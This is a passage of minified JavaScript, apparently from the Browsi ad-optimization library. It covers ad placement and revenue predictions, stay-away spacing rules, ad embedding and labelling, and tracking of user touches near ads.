0:s[t])?n-3:e[i][t]:this.profiler.placementPredictions?n-2:n-1}getAdData(t,i){var e;let s={};if(t){if(null==t?void 0:t.hasOwnProperty("spotIndex")){const i=null===(e=t.newBrowsiAd)||void 0===e?void 0:e.adContainer;s={refreshSequence:t.refreshCount,placementID:null==i?void 0:i.id,inView:i&&c.default.getElementPercentageInViewport(i)>50,adClutter:this.getAdClutter(t),adPlacementsMaxWidth:c.default.getElementMaxWidth(t.ref)}}else{const i=t.element;s={refreshSequence:t.refreshCount,placementID:null==t?void 0:t.id,inView:i&&c.default.getElementPercentageInViewport(i)>50,adClutter:this.getAdClutter(t),adPlacementsMaxWidth:i&&c.default.getElementMaxWidth(i)}}}return Object.assign(Object.assign({},s),this.convertMinusValuesToUndefined(this.getAdPredictions(t,i)))}convertMinusValuesToUndefined(t){return{adLocation:t.adLocation,viewabilityPrediction:t.viewabilityPrediction<0?void 0:t.viewabilityPrediction,revenuePrediction:t.revenuePrediction<0?void 0:t.revenuePrediction,viewability:t.viewability<0?void 0:t.viewability,revenue:t.revenue<0?void 0:t.revenue}}getPagePredictions(){const t=this.profiler.pagePredictions;return{density:null==t?void 0:t.density,scrollDepth:null==t?void 0:t.scrollDepth,numberOfAds:null==t?void 0:t.numberOfAds,cls:null==t?void 0:t.cls,lcp:null==t?void 0:t.lcp,inp:null==t?void 0:t.inp,adDensity:null==t?void 0:t.density,scrollDepthPrediction:null==t?void 0:t.scrollDepth,numberOfAdUnits:null==t?void 0:t.numberOfAds,latestClsScore:null==t?void 0:t.cls,latestLcpScore:null==t?void 0:t.lcp,latestInpScore:null==t?void 0:t.inp}}getGlobalRealTimeData(){const t=this.litePS.getRealTimeData(),i=this.engagementModule.getData(),e=this.browsiAnalytics.getRecentImpressionsRenderedByBidder();return Object.assign(Object.assign({isPartialData:this.isPartialData,pageViewID:this.profiler.pageViewID,engagingUser:c.default.userEngaged||c.default.q()>0,userPositionOnPage:c.default.nt().top,numberOfImagesOnPage:t.img,numberOfParagraphsOnPage:t.p,timeOnArticle:i.time_on_page,adRequestInFocus:!this.focus.isHidden,pagesInSession:this.pagesInSession,keyWords:t.kw},0==Object.keys(e).length?{}:{impressionsPerBidder:e}),this.getPagePredictions())}modifySpotsAccordingToScrollPrediction(){const t=p.get().getPagePredictions().scrollDepth,i=u.SpotsUtils.getScrollPredictorConfig();if("number"!=typeof t||t<-1||!(null==i?void 0:i.e))return;const e=t*i.f;this.logger.info("Using Scroll prediction",t,"with factor of",i.f,"final prediction is",e);const s=d.default.getSpots(),n=u.SpotsUtils.filterLazySpotsAboveThreshold(e,s);u.SpotsUtils.moveLazySpotsToEager(n)}getBucketByProfitPrediction(t){const i=this.getAdPredictions(t).revenue;return i<0?"":0==i?"no fill":i<=.3?"low":i<=.7?"medium":"high"}getAdClutter(t){var i;const e=(null===(i=t.newBrowsiAd)||void 0===i?void 0:i.adContainer)||t.element,s=d.default.getEmbeddedSpots().filter((i=>i.fetchLatency&&i!==t)),n=this.providersDetector.module.getAllAds(!0).filter((i=>i!==t));if(!(e&&s.length+n.length))return 0;const r=c.default.J(e).h,o=c.default.N(e).y,h=o+r,a=o-this.viewPortHeight,l=h+this.viewPortHeight,u=t=>t>a&&t<l,v=s.filter((t=>u(t.adDistanceFromTop))).length,p=n.filter((t=>{var i;const e=null===(i=t.element)||void 0===i?void 0:i.getBoundingClientRect().top;return e&&u(e)})).length;return v+p}updateStorageData(){var t;const i=this.profiler.sessionID,e=JSON.parse(c.default.ji(this.storageKey)||"{}");(null===(t=e.pis)||void 0===t?void 0:t.sid)===i?(e.pis.c++,this.pagesInSession=e.pis.c):(this.pagesInSession=1,e.pis={sid:i,c:1}),c.default.Si(this.storageKey,JSON.stringify(e)),this.logger.info(`set real time data storage ${JSON.stringify(e)}`)}}i.default=p},1607:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250);i.default=class{constructor(t){this.resizeRAF=null,this.resizeListeners=[],this.resizeElement=t,this.obj=document.createElement("object"),this.logger=new s.default("ResizeListener"),this.logger.verbose("set resize listener for",t)}resizeListener(){this.resizeRAF&&window.cancelAnimationFrame(this.resizeRAF),this.resizeRAF=window.requestAnimationFrame((()=>{this.resizeListeners.forEach((t=>{t.call(this.obj)}))}))}objectLoad(){this.obj.contentDocument.defaultView.addEventListener("resize",this.resizeListener.bind(this)),this.resizeListener.bind(this)()}addResizeListener(t){this.resizeListeners.length||("static"==getComputedStyle(this.resizeElement).position&&(this.resizeElement.style.position="relative"),this.obj.setAttribute("style","display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; pointer-events: none; z-index: -999;"),this.obj.onload=this.objectLoad.bind(this),this.obj.type="text/html",this.obj.data="about:blank",this.resizeElement.appendChild(this.obj)),this.resizeListeners.push(t)}removeResizeListener(t){var i,e;t?this.resizeListeners.splice(this.resizeListeners.indexOf(t),1):this.resizeListeners=[];const s=null===(e=null===(i=this.obj)||void 0===i?void 0:i.contentDocument)||void 0===e?void 0:e.defaultView;!this.resizeListeners.length&&s&&(s.removeEventListener("resize",this.resizeListener),this.resizeElement.removeChild(this.obj))}}},9840:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987),r=e(1332),o=e(5491),h=e(8221),a=e(394),c=e(9839),d=e(7797),l=e(1865),u=e(2375),v=e(4730),p=e(4752);class f{constructor(){this.elementToIdMap=new Map,this.stayAwayElements=[],this.stayAwayInvalidations=[],this.profile=a.Profiler.get(),this.logger=new s.default("SAService"),this.domScanned=!1,this.stayAwayConfig=this.getSAconfig();const t=u.TAGS_TO_SCAN.map((t=>t.toLowerCase())),i=this.profile.scanningTags.map((t=>t.toLowerCase()))||[];this.typesToSaFrom=Array.from(new Set(["iframe","ins","center","footer","class","h2","aside","img","id","twitterwidget","video",...t,...i])),this.reportInvalidations=this.profile.reportUxRulesInvalidations,this.updateSaConfigsDistance(),this.initRescanHook()}static get(){return f.instance||(this.instance=new f),f.instance}initRescanHook(){const t=()=>{this.scanDomForSA(!0)},i=p.default.getExternalFlowHandler("rescanSaAndManualAds");i&&i(t)}getSAconfig(){const t=this.profile.uxRules.stayAway;return t.push({selectorType:"CSS",toDensity:!1,values:["div[id*='vid-container']"],distance:100,useDistanceFromLayout:!0,adProviderName:v.BrowsiAdProviderType.BROWSI_VIDEO,type:d.StayAwayType.BOTH,distanceByFold:!1}),t}updateSaConfigsDistance(){var t;const i=this.stayAwayConfig,e=null===(t=this.profile.spotsSupplyParams.dynamic)||void 0===t?void 0:t.distance;let s=[];e&&(s=i.filter((t=>t.useDistanceFromLayout)),s.forEach((t=>{t.distance=e,this.logger.verbose("Selectors group:",t.values,"using layout inline distance:",t.distance)}))),i.filter((t=>!s.includes(t)&&t.distanceByFold)).forEach((t=>{t.distance=Math.floor(t.distance*n.default.P().height)}))}isInStayAwayElements(t,i){if(this.stayAwayElements)for(let e=0;e<this.stayAwayElements.length;e++){const s=this.stayAwayElements[e];if(t===s.element&&(i||s.type!==d.StayAwayType.BELOW))return this.updateStayAwayInvalidations(this.reportInvalidations,s,{distance:0,isSaPositionedBefore:!1},i),!0}return!1}isToStayAway(t,i){return t={ref:t},this.stayAwayElements.some((e=>{const s=this.hasViolatedStayAway(t,e);return this.updateStayAwayInvalidations(this.reportInvalidations,e,s,i),null!==s}))}getStayAwayElements(){return this.stayAwayElements}handleStayAwayConfig(t,i,e,s,n){if(!this.isValidHeightForSkipSa(t,i))return;const r=this.upsertStayAwayElement(t,e,s,n,void 0,i);null!=e.adProviderName&&r&&this.reportManualPublisherAd(r,e)}upsertStayAwayElement(t,i,e,s,r,o){if(!i.distance)return this.logger.verbose("Received distance is 0, not adding element: ",t," to Stay Aways"),null;let h=this.stayAwayElements.find((i=>i.element===t));if(h)this.updateSAElement(h,t,s,i,e,r);else{if(!(i.adProviderName&&n.default.J(t).h<=25)){const n=this.insertSaElement(t,i,e,s,r,o);return this.logSaAdded(i,e,n),n}this.logger.verbose("ignoring sa ad element, height <= 25",t)}return null}insertSaElement(t,i,e,s,o,h){const a=t.getBoundingClientRect();o||(o=r.default.instance.getAdPositionType(t,a.height,a.top));const c={element:t,top:n.default.getSAPositionFromTop(t),height:a.height,stayAwayDistance:i.distance,toDensity:i.toDensity,positionType:o,isLazy:e,subType:s,isValid:f.isSaValid(t),selector:h,type:i.type};return this.stayAwayElements.push(c),c}updateSAElement(t,i,e,s,r,o){const h=Object.assign({},t);t.top=n.default.getSAPositionFromTop(i),t.height=i.getBoundingClientRect().height,t.isValid=f.isSaValid(i),s.distance&&(t.stayAwayDistance=s.distance),h.top===t.top&&h.height===t.height&&i.style.display===t.element.style.display&&h.stayAwayDistance===t.stayAwayDistance||this.logger.verbose("Updated: ",h," TO: ",t)}logSaAdded(t,i,e){const s=[i?"Lazy ":"","Added",e];void 0!==t.values&&s.push("By Config: ",Object.assign(Object.assign({},t),e.selector?{values:[e.selector]}:{})),this.logger.verbose(...s)}isAdType(t){return"provider"===t||"content_recommendation"===t}resetStayAwayElements(){this.stayAwayElements=this.stayAwayElements.filter((t=>{if(!document.body.contains(t.element))return!t.element}))}scanDomForSA(t=!1){const i=f.getElementToScanFrom();if(t)this.domScanned=!0,this.logger.verbose("Re-scanning dom for SA");else if(this.logger.verbose("Start scanning dom for SA"),(c.default.hasDcsMc()||c.default.isSlides())&&c.default.getDcsActionCounter()>0){(c.default.getLatestDcsStayObjects()||[]).forEach((t=>{this.upsertStayAwayElement(t.element,{toDensity:t.toDensity,distance:t.stayAwayDistance,type:t.type},!1,t.subType,t.positionType)}))}const e=this.typesToSaFrom.join(",");this.logger.info("Staying away from these types: ",e);for(let s of this.stayAwayConfig)try{if(s.values.length)if("XPATH"===s.selectorType)for(let e of s.values){n.default.Di([e],i,!0).forEach((i=>{this.handleStayAwayConfig(i,e,s,t,"configuration")}))}else if("CSS"===s.selectorType)for(let n of s.values){const r=Array.from(i.querySelectorAll(n));r.filter((t=>!(!e.includes(t.tagName.toLowerCase())&&!e.includes(t.tagName))||(this.logger.verbose("Not sa - element is not in types to sa from",t),!1))).forEach((i=>{this.handleStayAwayConfig(i,n,s,t,"configuration")}))}}catch(t){this.logger.error("Problem while adding SaConfig to SaElements",s,t)}}isStayAwayViolated(t){if(!this.profile.lazyStayAway)return null;this.scanForCR(t.ref),!t.isLazyLoading&&this.domScanned||this.scanDomForSA(!0);let i=null;return this.stayAwayElements.some((e=>{let s=this.hasViolatedStayAway(t,e);return null!=s&&(-1===s.distance?this.logger.verbose("Spot: ",t.ref," has violated StayAway from: ",e.element,", because it's contained in the SA element"):this.logger.verbose("Spot: ",t.ref," has violated StayAway from: ",e.element,", Distance between objects is: ",s.distance),i={distance:s.distance,spot:t,saObject:e},!0)})),i}getStayAwayInvalidations(){return this.stayAwayInvalidations}updateStayAwayInvalidations(t,i,e,s){if(!t||s||!e||!i.selector)return;const n=e.distance<0?0:Math.floor(e.distance),r=e.isSaPositionedBefore?-1*n:n,o=this.stayAwayInvalidations.find((t=>t.s===i.selector&&t.d===r));o?o.c++:this.stayAwayInvalidations.push({s:i.selector,t:i.type,d:r,c:1})}scanForCR(t){const i=this.profile.contentRecommendationStayAwayDistance;if(!i)return;const e={distance:i,toDensity:!1,type:d.StayAwayType.BOTH},s=f.getElementToScanFrom(),r=Array.from(s.querySelectorAll("div,ins")).concat(t).sort(((t,i)=>2&t.compareDocumentPosition(i)?1:-1)),o=r.indexOf(t),a=n.default.N(t).y;for(let t=o+1;t<r.length&&!this.isTooFar(r[t],a,i);t++)h.default.get().isVendorNode(r[t])&&f.get().upsertStayAwayElement(r[t],e,!0,"content_recommendation");for(let t=o-1;t>=0&&!this.isTooFar(r[t],a,i);t--)h.default.get().isVendorNode(r[t])&&f.get().upsertStayAwayElement(r[t],e,!0,"content_recommendation")}isTooFar(t,i,e){return!n.default.isFixed(t)&&n.default.gi(t)&&Math.abs(n.default.Z(t)-i)>e}hasViolatedStayAway(t,i){if(null==t.ref||n.default.isFixed(i.element).status||!window.document.body.contains(i.element))return null;if(!this.isValidStayAwayType(t.ref,i))return null;let e=this.getSaDistance(t.ref,i);return e.distance<i.stayAwayDistance?e:null}isValidStayAwayType(t,i){switch(i.type){case d.StayAwayType.BOTH:return!0;case d.StayAwayType.BELOW:return n.default.isPositionedAfter(t,i.element);case d.StayAwayType.ABOVE:return n.default.isPositionedBefore(t,i.element);default:return!0}}static isSaValid(t){return n.default.jt(t,!0)&&!n.default.isFixed(t).status}getIdByElement(t){const{element:i,selector:e}=t;let s=this.elementToIdMap.get(i);return s||(s=`${e}_${this.elementToIdMap.size}`,this.elementToIdMap.set(i,s)),s}reportManualPublisherAd(t,i){this.logger.verbose("Found manual ad: ",t.element);const e=t.element.id||this.getIdByElement(t);o.default.get().module.reportManualAd(i.adProviderName,t.element,e,e,t.isLazy,{stayAwayDistance:i.distance})}static getElementToScanFrom(){return c.default.hasDcsMc()||c.default.isSlides()?c.default.getCurrentDcsElement():document.body}getSaDistance(t,i){let e=Math.abs(n.default.getSAPositionFromTop(t)-n.default.getSAPositionFromTop(i.element));const s=n.default.isPositionedBefore(i.element,t);if(s){e-=i.height>=l.MIN_AD_SIZE?i.height:n.default.J(i.element).h}return{distance:e,isSaPositionedBefore:s}}isValidHeightForSkipSa(t,i){const e=n.default.T(),s=n.default.J(t).h<.8*e;return!s&&this.logger.verbose(`Avoiding Skip/SA on element that's higher than 80% of page, selector: ${i}, element: `,t),s}}i.default=f},8542:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(3802),r=e(7111),o=e(4059),h=e(4987),a=e(8807),c=e(584),d=e(6761),l=e(8406),u=e(2593),v=e(4742);class p{static get logger(){return this._logger||(this._logger=new s.default("SpotEngine Flow Service")),this._logger}static run(t,i,e,s,r){const o=!!(null==r?void 0:r.isDcs)||!!i.dcsState;let a=[];try{t.startSpotEngine(r),a=l.default.getSpots()}catch(t){i.debug&&p.logger.error(t)}e&&p.sendPageViewReport(a,i,!1,o);const u=i.fixedSpotsFirst?a.filter((t=>!c.default.isFixedSpot(t.tags))):a,v=h.default.ki(u);u.length&&s&&!i.analysisMode&&n.YieldClient.get().Le(u.filter((t=>t.type!==d.SpotType.STICKY&&t.type!==d.SpotType.API))),this.shouldStopSpotEngine(v,i)&&t.onStopEngine()}static shouldStopSpotEngine(t,i){return!t.length||i.analysisMode||o.default.instance.isHidden||t.length&&this.eagerSpotsShouldWaitForEngaged(t)&&!h.default.userEngaged}static eagerSpotsShouldWaitForEngaged(t){return t.some(h.default.Wt)}static sendPageViewReport(t,i,e,s){i.debug&&a.Output.setBrowsiOutput("page_view");const n=c.default.getFixedTotalMaxItems(),o=c.default.getMaxItems(u.SPOT_TAGS_MAP[d.SpotType.DYNAMIC]);r.default.get().sendPageviewEvent(o,n,s),v.default.get().modifySpotsAccordingToScrollPrediction()}}i.default=p},2593:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SpotsUtils=i.SPOT_TAGS_MAP=i.FIXED_TAGS=i.FIXED_TYPES=void 0;const s=e(6761),n=e(394),r=e(4987),o=e(4752),h=e(1250);i.FIXED_TYPES=[s.SpotType.FIXED_IN_CONTENT,s.SpotType.FIXED_TOP,s.SpotType.FIXED_BOTTOM],i.FIXED_TAGS=[{typeTag:"fi",positionTag:"in"},{typeTag:"fi",positionTag:"t"},{typeTag:"fi",positionTag:"b"}],i.SPOT_TAGS_MAP={[s.SpotType.FIXED_IN_CONTENT]:{oldType:s.SpotType.FIXED_IN_CONTENT,typeTag:"fi",positionTag:"in"},[s.SpotType.FIXED_TOP]:{oldType:s.SpotType.FIXED_TOP,typeTag:"fi",positionTag:"t"},[s.SpotType.FIXED_BOTTOM]:{oldType:s.SpotType.FIXED_BOTTOM,typeTag:"fi",positionTag:"b"},[s.SpotType.DYNAMIC]:{oldType:s.SpotType.DYNAMIC,typeTag:"dy",positionTag:"in"},[s.SpotType.STICKY]:{oldType:s.SpotType.STICKY,typeTag:"st",positionTag:"s"}};class a{static getGeneralLazyConfig(){return n.Profiler.get().spotsSupplyParams.lazySpots}static getSizes(t){var i;return(null===(i=a.getConf(t))||void 0===i?void 0:i.allowedCreativeSizes)||[]}static validateStickySizes(t){return t.filter((t=>r.default.isValidStickySize(t)))}static getDynamicMaxItems(){var t;return(null===(t=n.Profiler.get().spotsSupplyParams.dynamic)||void 0===t?void 0:t.maxItems)||0}static getFixedMaxItems(t){var i;return(null===(i=a.getConf(t))||void 0===i?void 0:i.maxItems)||-1}static getConf(t){switch(t.typeTag){case"fi":switch(t.positionTag){case"in":return n.Profiler.get().spotsSupplyParams.fixed;case"t":return n.Profiler.get().spotsSupplyParams.fixedTop;case"b":return n.Profiler.get().spotsSupplyParams.fixedBottom;default:return}case"dy":return n.Profiler.get().spotsSupplyParams.dynamic;case"api":const i=n.Profiler.get().spotsSupplyParams.api;return i&&i[t.positionTag];case"st":return n.Profiler.get().spotsSupplyParams.sticky}}static getProfitabilityThreshold(t){var i;return null===(i=a.getConf(t))||void 0===i?void 0:i.profitabilityThreshold}static getOptimizationThresholdOperator(t){var i;return null===(i=a.getConf(t))||void 0===i?void 0:i.operator}static getLazyConf(t){var i;return null===(i=this.getConf(t))||void 0===i?void 0:i.lazyLoading}static getLazyBucketsConf(t){var i;return null===(i=this.getConf(t))||void 0===i?void 0:i.lazyLoadingBuckets}static getViewabilityThreshold(t){var i;return null===(i=this.getConf(t))||void 0===i?void 0:i.viewabilityThreshold}static shouldLazyLoad(t){return t.optimizeViewability&&o.default.getLazySpotsInstance().isLazy(t)}static getTargetElementPosition(t){var i;return(null===(i=a.getConf(t))||void 0===i?void 0:i.targetElementPosition)||"ABOVE"}static convertTagsToType(t){switch(t.typeTag){case"dy":return s.SpotType.DYNAMIC;case"api":return s.SpotType.API;case"st":return s.SpotType.STICKY;case"fi":switch(t.positionTag){case"in":return s.SpotType.FIXED_IN_CONTENT;case"t":return s.SpotType.FIXED_TOP;case"b":return s.SpotType.FIXED_BOTTOM}default:return s.SpotType.DYNAMIC}}static sortBySpotIndex(t){return t.sort(((t,i)=>t.spotIndex-i.spotIndex))}static filterLazySpotsAboveThreshold(t,i){const e=r.default.T(!1)*t,s=i.filter((t=>{if("in"!==t.tags.positionTag||!t.isLazyLoading||t.newBrowsiAd)return!1;return r.default.N(t.ref).y<e}));return this.logger.info(`spots before position ${e} will convert to eager`,s),s}static getScrollPredictorConfig(){const t=a.getConf(i.SPOT_TAGS_MAP[s.SpotType.DYNAMIC]),e=a.getConf(i.SPOT_TAGS_MAP[s.SpotType.FIXED_IN_CONTENT]);return(null==t?void 0:t.scrollDepthPredictor)||(null==e?void 0:e.scrollDepthPredictor)}static moveLazySpotsToEager(t){const i=o.default.getLazySpotsInstance();t.forEach((t=>{t.isLazyLoading=!1,t.convertedToEager=!0,i.manualFetchSpot(t)}))}static runPostFetch(t,i){var e;const s=o.default.getExternalFlowHandler("postFetch");if(s){const n=null===(e=r.default.getDemandConfig(i))||void 0===e?void 0:e.aup;s(t,i=r.default.convertToOldStyleAdUnit(i)),i=n?r.default.convertToNewStyleAdUnit(i,n):i}}}i.SpotsUtils=a,a.logger=new h.default("SpotsUtils")},3810:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.TouchEventsService=void 0;const s=e(4987),n=e(1250),r=e(6761),o=e(7328);class h{constructor(){this.ads=[],this.adsTouchesMap={},this.foldsTouchesMap={},this.isResizeObserverExist=!!window.ResizeObserver,this.pageHeight=s.default.T(),this.viewPortHeight=s.default.Ii().viewPortHeight,this.logger=new n.default("TouchEventsService")}static get(){return h.instance||(h.instance=new h),h.instance}getTouchMaps(){return{foldsTouchesMap:this.foldsTouchesMap,adsTouchesMap:this.adsTouchesMap}}initListeners(){if(this.isResizeObserverExist){const t=s.default.xi(this.recalculateAdsDistance.bind(this),250);this.resizeObserver=new ResizeObserver(t),this.resizeObserver.observe(s.default.Y()),o.default.get().listen("touchstart",window,this.touchCallback.bind(this)),this.logger.info("touchstart listener and ResizeObserver are added")}else this.logger.info("ResizeObserver is not supported, touch service will not collect data")}disconnectResizeObserver(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect(),this.logger.info("ResizeObserver is disconnected")}getAdDistanceFromPageTop(t){const i=s.default.N(t).y;return{distanceTop:i,distanceBottom:i+s.default.J(t).h}}recalculateAdsDistance(){const t=s.default.T();t!=this.pageHeight&&(this.pageHeight=t,this.ads.filter((t=>t.active)).forEach((t=>{const{distanceTop:i,distanceBottom:e}=this.getAdDistanceFromPageTop(t.element);t.distanceTop=i,t.distanceBottom=e})))}addBrowsiAd(t){var i;if(!this.isResizeObserverExist||t.type===r.SpotType.STICKY||!t.newBrowsiAd)return;t.refreshCount>0&&this.ads.filter((i=>i.active&&i.index===t.spotIndex)).forEach((t=>t.active=!1));const e=null===(i=t.newBrowsiAd)||void 0===i?void 0:i.adContainer,{distanceTop:s,distanceBottom:n}=this.getAdDistanceFromPageTop(e);this.ads.push({active:!0,index:t.spotIndex,refreshCount:t.refreshCount,element:e,distanceTop:s,distanceBottom:n})}touchCallback(t){this.handleFoldTouches(t),this.handleAdsTouches(t)}handleFoldTouches(t){Array.from(t.changedTouches).forEach((t=>{const i=s.default.getFoldNumberByDistance(t.pageY);i<11&&(this.foldsTouchesMap[i]=this.foldsTouchesMap[i]||0,this.foldsTouchesMap[i]++)}))}handleAdsTouches(t){Array.from(t.changedTouches).forEach((t=>{this.ads.filter((t=>t.active)).forEach((i=>{this.processAdTouch(i,t.pageY,t.clientY)}))}))}processAdTouch(t,i,e){this.isTouchingAd(t.distanceTop,t.distanceBottom,i)?this.updateAdsTouchesMap(t.index,t.refreshCount,0):this.processAdTouchOutside(t,i,e)}isTouchingAd(t,i,e){return t<=e&&e<=i}processAdTouchOutside(t,i,e){const{index:s,refreshCount:n,distanceTop:r,distanceBottom:o}=t;let h,a;const c=i>o;if(c)h=i-o,a=h<e;else{h=r-i,a=h<this.viewPortHeight-e}if(a){const t=c?-h:h;this.updateAdsTouchesMap(s,n,t)}}updateAdsTouchesMap(t,i,e){this.adsTouchesMap[t]=this.adsTouchesMap[t]||{},this.adsTouchesMap[t][i]=this.adsTouchesMap[t][i]||{};const s=this.adsTouchesMap[t][i].mind,n="number"==typeof s?this.getClosestDistanceToAd(s,e):e;this.adsTouchesMap[t][i].mind=n}getClosestDistanceToAd(t,i){return Math.abs(t)<=Math.abs(i)?t:i}}i.TouchEventsService=h},2002:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(7709),n=e(4987),r=e(4560),o=e(4730),h=e(4752);class a extends s.Embedder{constructor(t){super(t)}qe(t,i){return new Promise(((e,s)=>{if(t.ref&&t.ref.parentNode){let s;r.InframeManager.get().isProviderInframe(t)&&(s=r.InframeManager.get().getSpotContainers(t.spotIndex));const n=this.runChangeEmbedderContainersHook(t)||s,o=this.Ns((null==n?void 0:n.adWrapper)||document.createElement("div"),t.type,t.typeIndex),a=this.Vs((null==n?void 0:n.adContainer)||document.createElement("div")),c=this.zs(t,i,o),d=h.default.isForcedVisibility(t),l=i||d?"block":"none";d&&(o.style.visibility="hidden"),(null==n?void 0:n.adContainer)||o.appendChild(a),o.setAttribute("style","text-align: center;"),this.runProcessSpotHook(t,o),a.setAttribute("style",this.Ls(t,l));const u=this.Us(t,window,o,c,a,null);this.runOnBuildBrowsiAdHook(u),this.Hs(t,o,!!n),o.setAttribute("style",this.Ws(t,l)),t.qs(u),e(u)}else s()}))}Gs(t,i=!1){var e;if(t.placeholder){const i=this.getMinHeight(t);t.placeholder.removePlaceholderStyle(t.newBrowsiAd),(null===(e=t.newBrowsiAd)||void 0===e?void 0:e.adContainer)&&(t.newBrowsiAd.adContainer.style.minHeight=i,t.placeholder.size&&t.implementedSize&&t.placeholder.size.h>t.implementedSize.h&&(t.newBrowsiAd.adContainer.style.display="flex",t.newBrowsiAd.adContainer.style.justifyContent="center",t.newBrowsiAd.adContainer.style.alignItems="center"))}if(this.setContainerConfDisplayValue(t),t.providerName===o.BrowsiAdProviderType.GENERIC_JS)return;const{width:s,height:r}=this.Js(t,i);if(i||n.default.Gt(`#${t.newBrowsiAd&&t.newBrowsiAd.adContainer.id} iframe`,`height:${r} !important;width: ${s} !important;`),n.default.Gt(`#${t.newBrowsiAd&&t.newBrowsiAd.adContainer.id} *`,"text-align:center !important;"),t.isFluid&&t.browsiAd){const i=t.browsiAd.getBoundingClientRect();t.Ke({w:i.width,h:i.height})}}}i.default=a},7709:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Embedder=void 0;const s=e(4987),n=e(394),r=e(1250),o=e(6761),h=e(8803),a=e(9839),c=e(4752),d=e(8406),l=e(2593),u=e(7111),v=e(4730);class p{constructor(t){this.profile=n.Profiler.get(),p.wrapperIdPrefix=`${this.profile.embedderPrefix}_wrapper`,p.containerIdPrefix=`${this.profile.embedderPrefix}_ad`;const i=a.default.getDcsActionCounter();this.spotIdentifier=`${t.spotIndex}_ai_${t.Li?t.Li:1}_rc_${t.refresh?t.refresh.count:0}${i&&i>0?`_dcs_${i}`:""}`,this.logger=new r.default("Embedder")}static vs(t){var i;return!!t.newBrowsiAd&&(s.default.Jt(t.newBrowsiAd.adWrapper),p.Be(t.newBrowsiAd.adWrapper),null===(i=t.placeholder)||void 0===i||i.stopObserving(),!0)}runProcessSpotHook(t,i){const e=c.default.getExternalFlowHandler("processSpotBeforeAddingToDOM");e&&(t.containerElement={children:[i]},e(t,t.spotIndex))}Hs(t,i,e){var s;if(t.isRefreshing()||p.vs(t),!e)if(t.type===o.SpotType.STICKY){const e=window.document.body;(null===(s=l.SpotsUtils.getConf(t.tags))||void 0===s?void 0:s.location)===h.Location.TOP?e.prepend(i):e.appendChild(i)}else switch(t.targetElementPosition){case"BELOW":case"ABOVE":t.ref.insertAdjacentElement("beforebegin",i);break;case"INSIDE":t.ref.insertAdjacentElement("afterbegin",i)}t.relocationPlid&&i.setAttribute("relocatedId",t.relocationPlid)}Ns(t,i,e){return t.id=`${p.wrapperIdPrefix}_${this.spotIdentifier}`,t.setAttribute("spotType",i),t.setAttribute("typeIndex",""+e),t}Vs(t){return t.id=`${p.containerIdPrefix}_${this.spotIdentifier}`,t}Ks(){const t=document.createElement("iframe");return t.id=`${this.profile.embedderPrefix}_ad_${this.spotIdentifier}`,t.scrolling="no",t.frameBorder="0",t.marginHeight="0",t.marginWidth="0",t.height="0",t.width="0",t.style.display="none",t}Us(t,i,e,s,n,r){return{win:i,adWrapper:e,adMarking:s,adContainer:n,iframe:r,isIframe:null!==r,display:i=>this.Gs(t,!!i)}}zs(t,i,e){try{if(!this.profile.admarking||!this.profile.admarking.active)return null;this.setGeneralMarkingStyle();const s=document.createElement("div");s.innerText=this.profile.admarking.text?this.profile.admarking.text:"ADVERTISEMENT",s.id=`${this.profile.embedderPrefix}_admarking_${t.spotIndex}`,s.setAttribute("class",`${this.profile.embedderPrefix}_admarking`);const n=t.providerName===v.BrowsiAdProviderType.GENERIC_JS||!i;s.setAttribute("style","display:"+(n?"none":"block"));const r=c.default.getExternalFlowHandler("adMarkingHandler"),h=(t,i)=>{i.prepend(t)};return r?r(s,e,h,t):t.type!==o.SpotType.STICKY?(h(s,e),s):null}catch(i){return this.logger.error(`Failed to generate ad marking for spot index ${t.spotIndex}`),null}}setGeneralMarkingStyle(){if(d.default.getSpots().filter((t=>t.browsiAd)).length<=1){const t=this.Xs();s.default.Gt(`.${this.profile.embedderPrefix}_admarking`,t)}}Xs(){const t=`height: 32px !important;\nwidth: 100% !important;\npadding: 0 !important;\nfont-family: Arial, sans-serif !important;\nmargin: auto !important;\ntext-align: center !important;\nline-height: 32px !important;\nfont-weight: normal !important;\ncolor: ${this.profile.admarking.color?this.profile.admarking.color:"#9f9f9f"} !important;\nfont-size: 11px !important;`;return this.profile.admarking.customStyle?this.profile.admarking.customStyle:t}static Ki(t){const i=t.newBrowsiAd;i&&i.adWrapper&&-1==this.browsiAdsOnPage.indexOf(i.adWrapper)&&this.browsiAdsOnPage.push(i.adWrapper)}static Be(t){const i=this.browsiAdsOnPage.indexOf(t);i>-1&&this.browsiAdsOnPage.splice(i,1)}static Ys(){return this.browsiAdsOnPage}Js(t,i){const e=t.implementedSize,s=t.isFluid||i?"auto":`${e&&e.h}px`;return{width:t.isFluid||i?"auto":`${e&&e.w}px`,height:s}}Ws(t,i){var e,s,n;const r=l.SpotsUtils.getConf(t.tags);let h="margin: 0 auto;text-align: center;margin-top:16px;margin-bottom: 16px;clear: both !important;";if(i&&!(null===(e=t.placeholder)||void 0===e?void 0:e.active)&&(h+=`display:${i};`),t.type===o.SpotType.STICKY){h+=`position:fixed!important;${(null===(s=r)||void 0===s?void 0:s.location.toLowerCase())||"bottom"}: 0 !important; left: 50%; transform: translateX(-50%); margin:0 auto !important; z-index:9999;`}return(null===(n=null==r?void 0:r.style)||void 0===n?void 0:n.w)&&(h+=r.style.w),h}Ls(t,i){var e;let s="margin: 0 auto;text-align: center;margin-top:16px;margin-bottom: 16px;clear: both !important;";i&&(s+=`display:${i};`),t.type===o.SpotType.STICKY&&(s+="margin:0 !important;");const n=l.SpotsUtils.getConf(t.tags);return(null===(e=null==n?void 0:n.style)||void 0===e?void 0:e.c)&&(s+=n.style.c),s}Gi(t,i){var e;const n=l.SpotsUtils.getConf(t.tags);if(i&&(null==n?void 0:n.closeButton)){const r=document.createElement("c-button");r.id=`close-sticky-${this.spotIdentifier}`,r.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 30 